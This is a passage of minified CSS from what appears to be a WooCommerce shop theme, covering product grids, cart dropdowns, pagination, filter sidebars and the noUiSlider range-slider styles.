rgba(0,0,0,.1);color:#2b2b2b;font-size:18px;height:auto;line-height:24px;margin-bottom:4px;min-height:193px;padding:15px}.input-custom.focus,.input-custom:focus,.input-custom:hover,.textarea-custom.focus,.textarea-custom:focus,.textarea-custom:hover{border-color:#005395!important;box-shadow:none!important;outline:medium none!important}.input-custom{-moz-appearance:none;background:#fff none repeat scroll 0 0;border:1px solid #dbdbdb!important;border-radius:0;box-shadow:0 1px 1px rgba(0,0,0,.1)!important;color:#2b2b2b;font-size:18px;height:54px!important;line-height:24px;margin-bottom:4px;padding:15px!important}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#515151}.woocommerce-tabs.wc-tabs-wrapper{margin-bottom:48px;margin-top:48px}.woocommerce .product .prd-info .star-rating,.woocommerce .products .prd-info .star-rating{display:block;float:none;margin:0 auto 20px}.prd.product.type-product.status-publish{text-align:center}.woocommerce-loop-product__title{margin-bottom:15px!important}.btn.btn-invert.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:20px}.related.products .prd-grid:not(.prd-carousel) .prd{margin:8px}.related.products .prd-grid:not(.prd-carousel){margin:0}@media (min-width:1199px){.related.products .prd-grid:not(.prd-carousel) .prd:nth-child(3n+1){clear:none}}.flex-direction-nav li::before{content:"\e91f"}.flex-direction-nav li:last-child:before{content:"\e920"}.flex-direction-nav li::before{-moz-osx-font-smoothing:grayscale;color:#727272;cursor:pointer;font-family:auto;font-size:23px;line-height:30px}.flex-direction-nav li:first-child{left:-50px}.flex-direction-nav li{background:transparent none repeat scroll 0 0;border:medium none;color:transparent;cursor:pointer;display:block;font-size:0;height:30px;line-height:0;margin-top:-15px;outline:medium none;padding:0;position:absolute;text-align:center;top:50%;width:30px;z-index:200}.flex-direction-nav li:last-child{right:-50px}.archive .prd-grid{margin-bottom:80px!important}span.show-result{float:left;line-height:35px;font-size:16px}.filters-row .form-inline select{font-size:16px}.header-cart-dropdown .prd-sm{display:block;margin-bottom:26px;position:relative}.filters-row .simple-pagination>span{float:left;line-height:35px;font-size:1.2em}.filters-row .page-numbers{background:transparent none repeat scroll 0 0;color:#383838;float:left;padding:0;border:0 none}.filters-row ul.page-numbers{float:left;margin:0!important;padding-left:0;font-size:1.2em}.woocommerce-pagination .page-numbers .page-numbers.current{background:#6fbf52 none repeat scroll 0 0!important;border-radius:50%;width:50px;height:50px;line-height:24px}.woocommerce-pagination .page-numbers a.page-numbers,.woocommerce-pagination .page-numbers span.page-numbers{padding:14px 20px!important;border-radius:50%;width:50px;height:50px}.woocommerce-pagination .page-numbers>li{border:0 solid #d3ced2!important;margin:10px!important}.woocommerce-pagination ul.page-numbers{border:0!important}.woocommerce nav.woocommerce-pagination ul li a:focus{background:#252936 none repeat scroll 0 0;color:#8a7e88;border:1px solid #252936!important}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#6fbf52;color:#fff;border-radius:50%;width:50px;height:50px;line-height:24px}.filters-row .page-numbers.current{color:#252936!important}.col-md-4.col-lg-3.column-left.column-filters{background:#f6f6f7}body:not(.home) #pageContent{padding-top:100px}.woocommerce-breadcrumb>span{margin-left:10px}.title-aside{font-size:24px}.product-image-main-div .woocommerce-product-gallery{opacity:1;transition:opacity .25s ease-in-out}.prd-sm-img{float:left;min-width:100px;width:100px}.attachment-shop_thumbnail.size-shop_thumbnail.wp-post-image{margin:0;width:100px}.prd-sm-info span{color:#292929!important;font-weight:400}.col-md-4.col-lg-3.column-left.column-filters.sidebar-div{padding:0;margin-right:15px;margin-left:-15px;box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#c7c7c7}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#6fbf52}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:silver}.coupon-custom.col-md-6>label{text-align:left!important;width:100%}.column-filters .category-list li a{font-weight:400}.apply-coupon.btn.btn-invert{float:left;margin-top:20px}.woocommerce-Tabs-panel{padding-left:20px!important}ol.commentlist{padding-left:0}.header-cart{margin-top:18px;cursor:pointer;position:relative;float:right;display:inline-block;vertical-align:top;padding-left:25px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.header-cart .badge{pointer-events:none;width:19px;height:19px;line-height:15px;font-size:12px;font-weight:500;position:absolute;right:1px;top:0;background-color:#f47629;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;border-radius:50%}.header-cart a.icon{font-size:32px;color:#252936;text-decoration:none}.header-cart.opened a.icon,.header-cart:hover a.icon{color:#f47629}header .header-cart-dropdown{position:absolute;z-index:1;right:-20px;top:-5000px;width:350px;padding:35px 32px 25px;background:#fff;display:block;opacity:0;visibility:hidden;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.2);box-shadow:0 0 40px 0 rgba(0,0,0,.2);-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);text-align:left}@media (max-width:479px){header .header-cart-dropdown{width:270px;padding:15px 15px}}header .header-cart-dropdown .header-cart-total{font-size:24px;line-height:30px;border-top:1px solid #e8e8e8;padding:20px 0;overflow:hidden}header .header-cart.opened .header-cart-dropdown{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-moz-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-ms-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-o-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;opacity:1;visibility:visible;top:100%;z-index:999999}header.page-header .header-row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}header .header-row{overflow:visible}#slide-nav #slidemenu{display:table;width:100%}.prd-sm-item{float:left;margin-bottom:10px;position:relative;width:100%!important}.prd-info{padding:0 15px;text-align:center}.prd-sm-img{margin-right:10px}.header-cart-dropdown .prd-sm-img{margin-right:30px}.prd-sm{display:block;position:relative}.woocommerce-error .btn.btn-invert.wc-forward,.woocommerce-message .btn.btn-invert.wc-forward{float:right}.woocommerce a.added_to_cart{display:none}.btn.btn-lg .icon{font-size:24px;padding-right:12px}.btn-lg.product-block-add-to-cart .icon-shop-cart{padding-right:14px;font-size:23px;vertical-align:text-bottom;line-height:32px!important}.loader-cart-delete{background:rgba(255,255,255,.8) none repeat scroll 0 0;height:100%;position:absolute;text-align:center;top:0;width:100%}.loader-cart-delete>img{position:relative;top:50%;transform:translateY(-50%)}.select2-container .select2-selection--single{height:46px}.select2-container .select2-selection--single .select2-selection__rendered{padding:8px 15px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:10px;right:5px}.prd-info .btn [class*=icon-]{font-size:18px;padding-right:14px;vertical-align:text-bottom}@media (max-width:767px){.prd-grid:not(.prd-carousel){margin:-45px 0}.input-text.qty.text.ui-spinner-input{min-width:auto}.quantity{margin-right:0!important}.ui-spinner{display:inline-block}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:block;margin-bottom:30px}.woocommerce table.shop_table_responsive tr td.actions{text-align:center!important}.apply-coupon.btn.btn-invert{float:none;margin-top:20px}}.simple-pagination ul.page-numbers{margin:0;padding:0;list-style:none}.simple-pagination ul.page-numbers li{display:inline-block;margin-top:5px;padding:0 8px}.woocommerce-page .category-list li a,.woocommerce-page .widget_categories li a{font-weight:400;color:#677d8f}input.input-text.qty{-moz-appearance:textfield;border-color:#eee;border-width:0 1px;min-height:46px}.input-text.qty.text.ui-spinner-input{border:1px solid #eee;border-radius:5px;height:70px;margin:1px 0;width:57px}.coupon-custom.col-md-6>label{text-align:left!important;width:100%}input#coupon_code{width:100%;padding:10px 15px}.woocommerce-billing-fields .input-text{padding:10px}.single-product .comment-form textarea{padding:12px 0;overflow:hidden;border:1px solid #ccc;padding:10px 10px}.prd-info h3{margin-top:20px;margin-bottom:0;font-size:15px;line-height:22px;text-transform:none;color:#000}a:focus,a:hover{text-decoration:none}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:10px;width:5.4em;font-family:star}.price del{font-size:14px}.woocommerce ul.product_list_widget li{padding:10px 0;margin:0;list-style:none}.column-filters{margin-bottom:35px}.column-filters-inside{border:3px solid #f5f5f5}.column-filters .side-block{padding:20px;margin-bottom:0;border-bottom:1px solid #ebebeb}.column-filters .side-block:last-child{border-bottom:0}.column-filters .side-block>h3{margin-bottom:25px;font-size:30px;line-height:1em;color:#252936}.column-filters .category-list{margin-top:20px}.column-center{margin-bottom:35px}.noUi-horizontal{height:6px}.noUi-horizontal .noUi-handle{width:15px;height:15px;left:-7.5px;top:-5px;border:0;border-radius:0;box-shadow:none;background:#f47629;border-radius:50%;cursor:pointer}.noUi-target{border-radius:0;border:0;box-shadow:none;background-color:#c7c7c7;margin-bottom:24px}.noUi-origin{border-radius:0;box-shadow:none}.noUi-connect{background:#252936;border:0;border-radius:0;height:6px;-webkit-transition:background 450ms;transition:background 450ms}.noUi-handle:after,.noUi-handle:before{display:none;border:0;border-radius:0;-webkit-transition:background 450ms;transition:background 450ms}.range{margin-top:35px}.range p{color:#444;font-size:15px;line-height:20px}.prd-sm{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex}.prd-sm:not(:last-child){margin-bottom:20px}.prd-sm-img{min-width:88px;width:88px}.prd-sm-delete{position:absolute;top:6px;right:-4px;cursor:pointer;color:#444;font-size:18px}.prd-sm-delete:hover{opacity:.5}.prd-sm-info{padding:0 0 0 10px}.prd-sm-info h3{font-size:15px;line-height:22px;text-transform:none;font-weight:400;color:#000}.prd-sm-info h3 a{text-decoration:none}.prd-sm-info h3 a:hover{text-decoration:none}.prd-sm-info .price{font-size:20px;margin-top:15px}.header-cart-dropdown .prd-sm-info{padding-right:30px}.prd-grid:not(.prd-carousel){margin:-45px -15px 0}.prd-grid.prd-carousel{margin:15px 0 0}.prd-grid.prd-carousel .slick-next:before{content:"\e91a";font-size:47px}.prd-grid.prd-carousel .slick-prev:before{content:"\e91b";font-size:47px}.prd-grid.prd-carousel .slick-dots{bottom:-40px}.prd-carousel .slick-next{right:-70px}.prd-carousel .slick-prev{left:-70px}.prd-grid:not(.prd-carousel) .prd{width:calc(33.333% - 30px);float:left}.prd{margin:45px 15px 15px}.prd-img img{width:100%}.prd-info h3 a{text-decoration:none}.prd-info h3 a:hover{text-decoration:none;color:#f47629}.prd-info .price{font-size:26px;margin-top:15px}.prd-info .btn{min-width:0;margin-top:20px;height:45px;font-size:16px;line-height:25px;font-weight:500;padding:9px 18px 10px}.prd-info .btn [class*=icon-]{font-size:18px;padding-right:14px;vertical-align:text-bottom}.prd .rating+.price{margin-top:10px}.rating i{font-size:10px;padding:0 1px;color:#f47629}.rating-4 i:nth-child(5){color:#c2c2c2}.rating-3 i:nth-last-child(-n+2){color:#c2c2c2}.rating-2 i:nth-last-child(-n+3){color:#c2c2c2}.rating-1 i:nth-last-child(-n+4){color:#c2c2c2}.rating-0 i{color:#c2c2c2}.rating-text{display:inline-block;vertical-align:baseline;padding-left:15px;font-size:14px}h5>.rating{margin-right:15px}@media (min-width:1199px){.prd-grid:not(.prd-carousel) .prd:nth-child(3n){margin-right:0}}@media (max-width:1199px) and (min-width:480px){.prd-grid:not(.prd-carousel) .prd{width:calc(50% - 30px)}.prd-grid:not(.prd-carousel) .prd:nth-child(2n){margin-right:0}.prd-grid:not(.prd-carousel) .prd:nth-child(odd){clear:left}}.product-card img{width:100%}.btn.wc-forward{width:100%;margin-top:15px}.filters-row{display:inline-block;width:100%;padding:25px 0}.filters-row-left{float:left}.filters-row-right{float:right;text-align:right}.filters-row .form-inline{display:inline-block}.filters-row .form-inline:not(:first-child){margin-left:3vw}.woocommerce-checkout #payment div.form-row{padding:1em;margin-bottom:80px}.filters-row .form-inline select{background-color:transparent;height:35px;border-radius:5px;border:0;padding:0 15px 0 15px;outline:0!important;color:#7c7c7c;border:1px solid #ccc}.filters-row .form-inline .select-wrapper:before{display:none}.simple-pagination{display:inline-block;color:#444}.simple-pagination a,.simple-pagination span{display:inline-block;vertical-align:top;color:#444;padding:2px 5px;text-decoration:none}.simple-pagination a.active{color:#252936}.product-block .rating i{font-size:12px}.product-block-info>:not(:first-child):not(span){margin-top:21px}.product-previews{float:left;width:106px}@media (max-width:480px){.product-previews{width:80px}}.product-previews img{width:100%}.product-previews-item{display:block;margin-bottom:11px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.product-previews-item:hover{opacity:.7}.product-block-gallery{margin-bottom:30px;overflow:hidden}.product-block-mainimage{float:right;width:calc(100% - 127px)}@media (max-width:480px){.product-block-mainimage{width:calc(100% - 100px)}}.product-block-mainimage img{width:100%}.product-block-title{font-size:30px;line-height:36px}.product-block-price{font-size:26px;line-height:36px}.product-block-price-comment{font-size:14px;margin-top:0!important}@media (max-width:480px){.btn.product-block-add-to-cart{width:100%;margin-top:30px}}.product-block-description{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;padding:12px 0 25px}.product-block-actions{margin-top:40px!important}.qty-count{height:70px;background-color:#f5f5f5;display:inline-block;border-radius:5px;margin-right:25px}.count-add,.count-input,.count-reduce{float:left;margin-right:-1px;position:relative;z-index:0}.count-add,.count-reduce{height:70px;width:30px;text-align:center;line-height:70px;color:#565656;font-size:20px;-ms-user-select:none;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.count-add:hover,.count-reduce:hover{color:#000;cursor:pointer}.count-input{width:57px;height:70px;line-height:15px;border:1px solid #eee;border-radius:5px;text-align:center}.zoomWrapper{position:relative}.zoomContainer{z-index:100}.zoomLens{border:1px solid #b0b0b0!important}.zoomWindowContainer>*{border:2px solid #b0b0b0!important}@media (max-width:1199px){.header-cart{padding-left:5px}}@media (max-width:991px){.header-cart{margin-top:11px}}@media (max-width:767px){.header-cart{margin-top:-8px;margin-right:15px}}.header-cart.opened a.icon,.header-cart:hover a.icon{color:#f47629}.header-cart.opened .badge,.header-cart:hover .badge{background-color:#000}.header-cart-dropdown{position:absolute;z-index:100;right:-20px;top:-5000px;width:350px;padding:35px 32px 25px;background:#fff;display:block;opacity:0;visibility:hidden;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 40px 0 rgba(0,0,0,.2);box-shadow:0 0 40px 0 rgba(0,0,0,.2);-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);text-align:left}@media (max-width:479px){.header-cart-dropdown{width:270px;padding:15px 15px}}@media (min-width:1199px){.prd-grid:not(.prd-carousel) .prd:nth-child(3n+1){clear:left}}.header-cart-dropdown .header-cart-total{font-size:24px;line-height:30px;font-family:Roboto,sans-serif;border-top:1px solid #e8e8e8;padding:20px 0;overflow:hidden}.header-cart.opened .header-cart-dropdown{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-moz-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-ms-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;-o-transition:opacity .4s ease 0s,transform .4s ease 0s,-webkit-transform .4s ease 0s;opacity:1;visibility:visible;top:100%}.quantity{height:70px;background-color:#f5f5f5;display:inline-block;border-radius:5px;margin-right:25px}.count-add,.count-reduce{height:70px;width:30px;text-align:center;line-height:70px;color:#565656;font-size:20px;-ms-user-select:none;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.count-add,.count-input,.count-reduce{float:left;margin-right:-1px;position:relative;z-index:0}.prd-grid:not(.prd-carousel) .prd{width:calc(33% - 30px);float:left}ol.flex-control-nav.flex-control-thumbs li{margin:5px 0}.related.products{float:left;margin-bottom:120px;margin-top:40px;width:100%}.column-filters .side-block{padding:20px;margin-bottom:0;border-bottom:1px solid #ebebeb}.column-filters .side-block>h3{margin-bottom:25px;font-size:30px;line-height:1em;color:#252936}.woocommerce .product-categories{margin:0 0 5px;padding:0;list-style:none}.woocommerce .product-categories>li{position:relative;font-size:16px;line-height:20px}.woocommerce .product-categories>li:after{color:#f47629}.woocommerce .product-categories>li:after{position:absolute;top:9px;left:20px;display:block;font-family:Electrician;content:"\e91d";font-size:8px}.woocommerce .product-categories>li a{display:block;padding:8px 0 8px 36px;color:#252936;font-weight:500}.single-product.woocommerce .woocommerce-product-rating .star-rating{margin:13px 15px 0 0!important}.woocommerce ul.product_list_widget li{padding:10px 0;margin:0;list-style:none}.woocommerce .blockUI.blockOverlay::before,.woocommerce .loader::before{background:rgba(0,0,0,0) none repeat scroll 0 0}.woocommerce .woocommerce-product-rating .star-rating{margin:1.5em 4px 0 0}.woocommerce-review-link{font-size:14px;text-decoration:none}.woocommerce-review-link:hover{text-decoration:underline}.comment-form .input-custom{padding:15px}.woocommerce-message .btn.wc-forward{max-width:100%;margin-top:0;display:inline-block;width:auto}body.post-type-archive-product #pageContent{padding-top:50px!important}body.single-product #pageContent{padding-top:50px!important}@media (max-width:479px){.prd-grid{width:auto}}.column-filters{margin-bottom:35px}.column-filters-inside{background:#f6f6f7;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}.column-filters .side-block{border-color:#ebebeb;padding:20px 20px 30px;margin-bottom:10px;border-bottom:1px solid #e3e3e4}.column-filters .side-block h3{margin-bottom:20px}.column-filters .category-list{margin-top:10px;margin-bottom:15px}.column-filters .category-list li a{font-weight:400}.column-filters .category-list li a:not(:hover){color:#677d8f}.noUi-horizontal{height:6px}.noUi-horizontal .noUi-handle{width:15px;height:15px;left:-7.5px;top:-5px;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#6fbf52;border-radius:50%;cursor:pointer}.noUi-target{border-radius:0;border:0;-webkit-box-shadow:none;box-shadow:none;background-color:#e4e4e5;margin-bottom:24px}.noUi-origin{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.noUi-connect{background:silver;border:0;border-radius:0;height:6px;-webkit-transition:background 450ms;-o-transition:background 450ms;transition:background 450ms}.noUi-handle:after,.noUi-handle:before{display:none;border:0;border-radius:0;-webkit-transition:background 450ms;-o-transition:background 450ms;transition:background 450ms}.range{margin-top:35px}.range p{font-size:15px;line-height:20px;margin-bottom:10px}.prd-sm{position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.prd-sm:not(:last-child){margin-bottom:20px}.prd-sm-img{width:88px;min-width:88px}.prd-sm-delete{position:absolute;top:0;right:-4px;cursor:pointer;font-size:16px;color:#6fbf52}.prd-sm-delete:hover{opacity:.5}.prd-sm-info{padding:0 15px}.prd-sm-info h3{font-size:14px;line-height:22px;text-transform:none;font-weight:400;color:#4b5b68}.prd-sm-info h3 a{text-decoration:none}.prd-sm-info h3 a:hover{text-decoration:underline}.prd-sm-info .price{font-size:20px;margin-top:10px;color:#4b5b68;font-weight:600}.header-cart-dropdown .prd-sm-info{padding-right:30px}.prd-grid:not(.prd-carousel){margin:-25px -15px 0}.prd-grid.prd-carousel{margin:-25px 0 0}.prd-grid:not(.prd-carousel) .prd{width:calc(33.333% - 30px);float:left}.prd{margin:35px 15px 30px}.prd-img img{width:100%}.prd-info{padding:0 15px;text-align:center}.prd-info h3{margin-top:14px;margin-bottom:0;font-size:15px;line-height:24px;text-transform:none;color:#4b5b68;font-weight:400}.prd-info h3 a{text-decoration:none}.prd-info h3:hover{text-decoration:underline}.prd-info .price{font-size:24px;margin-top:13px;font-weight:600}.prd-info .btn{min-width:0;margin-top:27px;height:41px;font-size:12px;line-height:15px;font-weight:600;padding:12px 25px 15px}.prd-info .btn [class*=icon-]{font-size:18px;color:#fff;padding-right:8px;vertical-align:text-bottom}.prd .rating+.price{margin-top:10px}.rating i{font-size:12px;padding:0 1px;color:#ffb400}.rating-4 i:nth-child(5){color:#c2c2c2}.rating-3 i:nth-last-child(-n+2){color:#c2c2c2}.rating-2 i:nth-last-child(-n+3){color:#c2c2c2}.rating-1 i:nth-last-child(-n+4){color:#c2c2c2}.rating-0 i{color:#c2c2c2}.rating-text{display:inline-block;vertical-align:baseline;padding-left:15px;font-size:14px}h5>.rating{margin-right:15px}@media (min-width:1199px){.prd-grid:not(.prd-carousel) .prd:nth-child(3n){margin-right:0}.prd-grid:not(.prd-carousel) .prd:nth-child(3n+1){clear:left}}@media (max-width:1199px) and (min-width:480px){.prd-grid:not(.prd-carousel) .prd{width:calc(50% - 30px)}.prd-grid:not(.prd-carousel) .prd:nth-child(2n){margin-right:0}.prd-grid:not(.prd-carousel) .prd:nth-child(odd){clear:left}.prd-grid:not(.prd-carousel){margin:-25px 0 0}}@media (max-width:479px){.prd-grid{margin-right:0;margin-left:0}.prd-info a.btn i{display:none}.related.products{float:left;margin-bottom:60px}}.product-card img{width:100%}@media (max-width:360px){.prd-grid:not(.prd-carousel) .prd{width:100%!important;margin-right:15px!important;margin-left:0!important;max-width:290px}}.prd-carousel .slick-next{right:-50px}.prd-carousel .slick-prev{left:-50px}.filters-row{display:inline-block;width:100%;padding:25px 0}.filters-row-left{float:left}.filters-row-right{float:right;text-align:right}.filters-row .form-inline{display:inline-block}.filters-row .form-inline:not(:first-child){margin-left:3vw}.filters-row .form-inline select{min-width:200px}.woocommerce-page .category-list li,.woocommerce-page .widget_categories li{position:relative;margin-top:0}@media (max-width:479px){.filters-row .form-inline{display:block;margin-left:0!important;margin-top:10px}}.simple-pagination{display:inline-block;font-size:15px}.simple-pagination a,.simple-pagination span{display:inline-block;vertical-align:top;padding:2px 8px;text-decoration:none}.simple-pagination a.active{color:#6fbf52}.product-block .rating i{font-size:12px}.product-block-info>:not(:first-child):not(span){margin-top:15px}.product-previews{float:left;width:106px}@media (max-width:479px){.product-previews{width:80px}}.product-previews img{width:100%}.product-previews-item{display:block;margin-bottom:11px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.product-previews-item:hover{opacity:.7}.product-block-add-to-cart{height:70px;font-size:18px;line-height:32px;border-radius:35px;padding-left:50px;padding-right:50px}@media (max-width:991px){.product-block-add-to-cart{padding-right:25px;padding-left:25px}}.product-block-add-to-cart [class*=icon]{font-size:20px}.product-block-gallery{margin-bottom:30px;overflow:hidden}.product-block-mainimage{float:right;width:calc(100% - 127px)}@media (max-width:479px){.product-block-mainimage{width:calc(100% - 100px)}}.product-block-mainimage img{width:100%}.product-block-title{font-size:24px;line-height:34px;margin-bottom:0}.product-block-price{font-size:36px;line-height:36px;font-weight:600;color:#4b5b68}.product-block-price-comment{font-size:14px;margin-top:0!important}@media (max-width:479px){.btn.product-block-add-to-cart{width:100%}}@media (max-width:479px){.prd-grid{margin-right:0;margin-left:0}.prd-grid:not(.prd-carousel) .prd{width:calc(50% - 2px);margin-right:1px!important;margin-left:1px!important;height:100%;min-height:500px}.related.products .prd-grid:not(.prd-carousel) .prd{margin-right:2px!important;margin-bottom:30px;margin-left:0!important}.prd-grid .btn{padding:10px 10px 30px!important}.woocommerce-page .related.products img{padding:5px}}.product-block-description{padding:12px 0 25px}.product-block-actions{margin-top:37px!important}.qty-count{height:70px;background-color:#f5f5f5;display:inline-block;border-radius:5px;margin-right:25px}.count-add,.count-input,.count-reduce{float:left;margin-right:-1px;position:relative;z-index:0}.count-add,.count-reduce{height:70px;width:30px;text-align:center;line-height:70px;color:#677d8f;font-size:20px;-ms-user-select:none;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.count-add:hover,.count-reduce:hover{color:#000;cursor:pointer}.count-input{width:57px;height:70px;line-height:15px;border:1px solid #f5f5f5;border-radius:5px;text-align:center;color:#677d8f}.zoomWrapper{position:relative}.zoomContainer{z-index:100}.zoomLens{border:1px solid #b0b0b0!important}.zoomWindowContainer>*{border:2px solid #b0b0b0!important}@media (min-width:768px){.image-scale{position:relative;overflow:hidden;display:block}.image-scale>a{display:block;overflow:hidden}.image-scale img{-webkit-transition:transform .4s ease-in-out 50ms;-moz-transition:transform .4s ease-in-out 50ms;-ms-transition:transform .4s ease-in-out 50ms;-o-transition:transform .4s ease-in-out 50ms;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.image-scale:hover img{-webkit-transform:scale3d(1.1,1.1,1) rotate(.0001deg);transform:scale3d(1.1,1.1,1) rotate(.0001deg)}}.related .prd-grid:not(.prd-carousel) .prd{width:calc(25% - 30px);float:left;clear:none}.single-product .marker-list-arrow li,.single-product .no-marker li{margin-top:0}.single-product .marker-list-arrow li:last-child,.single-product .no-marker li:last-child{border:none}.woocommerce-Reviews .star-rating{float:left;overflow:hidden;position:relative;height:1em;line-height:1;font-size:10px;width:5.4em;font-family:star;margin-top:10px}@media (min-width:768px){.image-scale-color{position:relative;overflow:hidden;display:block}.image-scale-color>a{display:block;overflow:hidden}.image-scale-color img{-webkit-transition:transform .4s ease-in-out 50ms;-moz-transition:transform .4s ease-in-out 50ms;-ms-transition:transform .4s ease-in-out 50ms;-o-transition:transform .4s ease-in-out 50ms;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.image-scale-color:after{content:'';background:#6fbf52;position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;opacity:0;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out}.image-scale-color:hover:after{opacity:.2}.image-scale-color:hover img{-webkit-transform:scale3d(1.1,1.1,1) rotate(.0001deg);transform:scale3d(1.1,1.1,1) rotate(.0001deg)}}@-webkit-keyframes arrowUpDown{0%,100%,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-10px)}60%{-webkit-transform:translateY(-5px)}}@-moz-keyframes arrowUpDown{0%,100%,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-10px)}60%{-moz-transform:translateY(-5px)}}@-o-keyframes arrowUpDown{0%,100%,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-10px)}60%{-o-transform:translateY(-15px)}}@keyframes arrowUpDown{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}60%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px;margin:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:100px;margin:0}.prd-sm-img img{max-width:100%;height:auto}.widget_shopping_cart_content .prd-sm{display:block}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{text-decoration:none}
/*! nouislider - 12.1.0 - 10/25/2018 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}html:not([dir=rtl]) .noUi-horizontal .noUi-origin{left:auto;right:0}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{position:absolute}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-17px;left:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips 